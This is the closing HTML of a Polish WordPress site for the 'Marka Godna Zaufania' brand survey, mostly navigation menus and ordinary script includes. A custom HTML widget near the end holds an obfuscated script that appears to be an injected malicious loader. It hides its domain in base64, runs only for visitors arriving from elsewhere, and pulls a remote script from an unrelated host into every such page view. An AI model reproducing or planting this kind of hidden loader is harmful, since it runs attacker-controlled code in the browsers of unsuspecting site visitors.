		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11199"><a href="#">Cykl Marka Godna Zaufania</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11217"><a href="https://markagodnazaufania.pl/odcinek-1-cyklu-marka-godna-zaufania-2022">odcinek 1 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11216"><a href="https://markagodnazaufania.pl/odcinek-2-cyklu-marka-godna-zaufania-2022">odcinek 2 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11215"><a href="https://markagodnazaufania.pl/odcinek-3-cyklu-marka-godna-zaufania-2022">odcinek 3 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11213"><a href="https://markagodnazaufania.pl/odcinek-5-cyklu-marka-godna-zaufania-2022">odcinek 5 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2022">odcinek 6 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11211"><a href="https://markagodnazaufania.pl/odcinek-7-cyklu-marka-godna-zaufania-2022">odcinek 7 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11210"><a href="https://markagodnazaufania.pl/odcinek-8-cyklu-marka-godna-zaufania-2022">odcinek 8 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11209"><a href="https://markagodnazaufania.pl/odcinek-9-cyklu-marka-godna-zaufania-2022">odcinek 9 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11208"><a href="https://markagodnazaufania.pl/odcinek-10-cyklu-marka-godna-zaufania-2022">odcinek 10 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11207"><a href="https://markagodnazaufania.pl/odcinek-11-cyklu-marka-godna-zaufania-2022">odcinek 11 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://markagodnazaufania.pl/odcinek-12-cyklu-marka-godna-zaufania-2022">odcinek 12 Cyklu Marka Godna Zaufania 2022</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10497 current_page_item menu-item-11150"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2022" aria-current="page">Regulamin używania godła MGZ 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11153"><a href="https://markagodnazaufania.pl/badanie-marka-godna-zaufania-2022">Badanie Marka Godna Zaufania 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11169"><a href="https://markagodnazaufania.pl/gala-2022">Gala 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10556"><a href="#">Edycja 2021</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://markagodnazaufania.pl/laureaci-badania-marka-godna-zaufania-2021">Laureaci badania Marka Godna Zaufania 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10678"><a href="#">Cykl Marka Godna Zaufania</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10683"><a href="https://markagodnazaufania.pl/odcinek-1-cyklu-marka-godna-zaufania-2022">odcinek 1 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10684"><a href="https://markagodnazaufania.pl/odcinek-2-cyklu-marka-godna-zaufania-2021">odcinek 2 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10685"><a href="https://markagodnazaufania.pl/odcinek-3-cyklu-marka-godna-zaufania-2021">odcinek 3 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10686"><a href="https://markagodnazaufania.pl/odcinek-4-cyklu-marka-godna-zaufania-2021">odcinek 4 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10687"><a href="https://markagodnazaufania.pl/odcinek-5-cyklu-marka-godna-zaufania-2021">odcinek 5 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10679"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2021">odcinek 6 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10680"><a href="https://markagodnazaufania.pl/odcinek-7-cyklu-marka-godna-zaufania-2021">odcinek 7 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://markagodnazaufania.pl/odcinek-8-cyklu-marka-godna-zaufania-2021">odcinek 8 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10682"><a href="https://markagodnazaufania.pl/odcinek-9-cyklu-marka-godna-zaufania-2021">odcinek 9 Cyklu Marka Godna Zaufania 2021</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://markagodnazaufania.pl/odcinek-6-cyklu-marka-godna-zaufania-2022">odcinek 6 Cyklu Marka Godna Zaufania 2022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11214"><a href="https://markagodnazaufania.pl/odcinek-4-cyklu-marka-godna-zaufania-2022">odcinek 4 Cyklu Marka Godna Zaufania 2022</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10557"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2021">Regulamin używania godła MGZ 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10558"><a href="https://markagodnazaufania.pl/debata-2021">Debata 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7916"><a href="#">Edycja 2020</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7922"><a href="https://markagodnazaufania.pl/laureaci-2020">Laureaci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9831"><a href="https://markagodnazaufania.pl/download/7702/">Pobierz raport 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7968"><a href="https://markagodnazaufania.pl/debata-2020">Debata 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9991"><a href="https://markagodnazaufania.pl/cykl-marka-godna-zaufania">Cykl Marka Godna Zaufania</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10102"><a href="https://markagodnazaufania.pl/odcinek-1">Odcinek 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10103"><a href="https://markagodnazaufania.pl/odcinek-2-2">Odcinek 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10104"><a href="https://markagodnazaufania.pl/odcinek-3-2">Odcinek 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10105"><a href="https://markagodnazaufania.pl/odcinek-4-2">Odcinek 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10106"><a href="https://markagodnazaufania.pl/odcinek-5-2">Odcinek 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10108"><a href="https://markagodnazaufania.pl/odcinek-6">Odcinek 6</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10109"><a href="https://markagodnazaufania.pl/odcinek-7">Odcinek 7</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10107"><a href="https://markagodnazaufania.pl/odcinek-8">Odcinek 8</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7917"><a href="https://markagodnazaufania.pl/debata-marka-godna-zaufania-2021">O badaniu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7919"><a href="https://markagodnazaufania.pl/zasady-uzywania-tytulu-i-godla-2">Regulamin używania godła</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7738"><a href="#">Edycja 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://markagodnazaufania.pl/laureaci-2019">Laureaci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7745"><a href="https://markagodnazaufania.pl/download/6626/">Pobierz raport 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7726"><a href="https://markagodnazaufania.pl/gala-2019">Wielka Gala</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7725"><a href="https://markagodnazaufania.pl/debata-2019">Debata „Wszyscy jesteśmy markami”</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7764"><a href="https://markagodnazaufania.pl/download/7752//">Regulamin używania godła</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7740"><a href="#">Edycja 2018</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://markagodnazaufania.pl/laureaci-2018">Laureaci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7746"><a href="https://markagodnazaufania.pl/download/6255/">Pobierz raport 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7724"><a href="https://markagodnazaufania.pl/debata-2018">Debata „Marka musi kochać”</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7765"><a href="https://markagodnazaufania.pl/download/7758/">Regulamin używania godła</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7741"><a href="#">Edycja 2017</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7729"><a href="https://markagodnazaufania.pl/laureaci-2017">Laureaci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7747"><a href="https://markagodnazaufania.pl/download/6259/">Pobierz raport 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7766"><a href="https://markagodnazaufania.pl/download/7760/">Regulamin używania godła</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7742"><a href="#">Edycja 2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7728"><a href="https://markagodnazaufania.pl/laureaci-2016">Laureaci</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7748"><a href="https://markagodnazaufania.pl/download/6265/">Pobierz raport 2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7767"><a href="https://markagodnazaufania.pl/download/7762/">Regulamin używania godła</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11839"><a href="https://markagodnazaufania.pl/regulamin-uzywania-godla-mgz-2025">Regulamin używania godła MGZ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838"><a href="https://markagodnazaufania.pl/badanie-marka-godna-zaufania-2025">Badanie Marka Godna Zaufania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7727"><a href="https://markagodnazaufania.pl/kontakt">Kontakt</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/markagodnazaufania.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/markagodnazaufania.pl\/wp-admin\/admin-ajax.php","nonce":"f18a54b2b6","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"Wyst\u0105pi\u0142 b\u0142\u0105d podczas pr\u00f3by pobrania pliku. Spr\u00f3buj ponownie.","not_found":"Plik nie istnieje.","no_file_path":"Nie zdefiniowano \u015bcie\u017cki pliku.","no_file_paths":"Nie ustawiono \u015bcie\u017cek.","filetype":"Pobieranie jest niedozwolone dla tego rodzaju pliku.","file_access_denied":"Odmowa dost\u0119pu do tego pliku.","access_denied":"Odmowa dost\u0119pu. Nie masz uprawnie\u0144 do pobrania tego pliku.","security_error":"Wyst\u0105pi\u0142 b\u0142\u0105d w \u015bcie\u017cce pliku.","file_not_found":"Nie znaleziono pliku."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/markagodnazaufania.pl\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://markagodnazaufania.pl/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://markagodnazaufania.pl/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/priority.js?ver=10.5.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/markagodnazaufania.pl\/wp-admin\/admin-ajax.php","postID":"10497","rooturl":"https:\/\/markagodnazaufania.pl","disqusComments":"false","loveNonce":"af1c8485fe","mapApiKey":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/themes/salient/js/init.js?ver=10.5.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://markagodnazaufania.pl/wp-content/plugins/________js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=5.7" id="wpb_composer_front_js-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #555555"><span id="cn-notice-text" class="cn-text-container">Ta witryna używa plików cookie. Więcej informacji o używanych przez nas plikach cookie, ich zastosowaniu i sposobie modyfikacji akceptacji plików cookie można znaleźć na stronie <a href="/polityka-prywatnosci">Polityka prywatności</a>.   </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Akceptuję">Akceptuję</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=586531586&t=pageview&_s=1&dl=https%3A%2F%2Fmarkagodnazaufania.pl%2Fregulamin-uzywania-godla-mgz-2022&ul=en-us%40posix&dt=Regulamin%20u%C5%BCywania%20god%C5%82a%20MGZ%202022%20-%20Marka%20Godna%20Zaufania&sr=1280x720&vp=1280x720&_u=YCDAgAABAAAAAC~&jid=850420987&gjid=1000154262&cid=1226115919.1769103715&tid=UA-76446736-1&_gid=2039393352.1769103716&_slc=1&gtm=45He61k2n71WMFMDRza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115938465~115938468~117025848~117041588~117223558&z=1100737104
body_size: -571
content:
2,cG-XD9RTHW2J9